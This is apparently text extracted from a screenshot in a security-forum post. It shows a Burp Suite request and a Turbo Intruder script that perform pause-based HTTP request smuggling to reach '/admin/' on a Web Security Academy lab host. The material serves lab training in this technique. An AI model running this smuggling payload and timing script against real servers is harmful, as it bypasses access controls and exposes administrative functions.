 1 POST /resources HTTP/1.1
2 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
3 Cookie: session=rwdFIEqyq1RBngaBvRN99WsxWGpsUpeD
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 0
7
8
9 GET /admin/ HTTP/1.1
10 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
11
12
Search
0 highlights
Last code used
Choose scripts dir
Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=1,
4                            requestsPerConnection=500,
5                            pipeline=False
6                            )
7
8     engine.queue(target.req, pauseMarker=['\r\n\r\n'], pauseTime=61000)
9     engine.queue(target.req)
10
11 def handleResponse(req, interesting):
12     table.add(req)
先知社区